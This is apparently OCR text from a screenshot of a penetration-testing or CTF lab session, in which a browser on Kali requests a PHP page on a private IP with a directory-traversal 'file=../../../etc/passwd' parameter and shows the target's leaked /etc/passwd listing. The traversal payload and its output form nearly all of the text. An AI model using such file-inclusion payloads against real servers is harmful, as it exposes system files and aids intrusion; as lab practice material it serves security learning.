 192.168.10.54/console/file.php?file=../../../../../../../../../../etc/passwd
Search
Getting Started About Profiles CTF Link Courses links Repository My_Stuff Kali Bookmarks 2G RHEL 8 vs RHEL 7 vs R...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash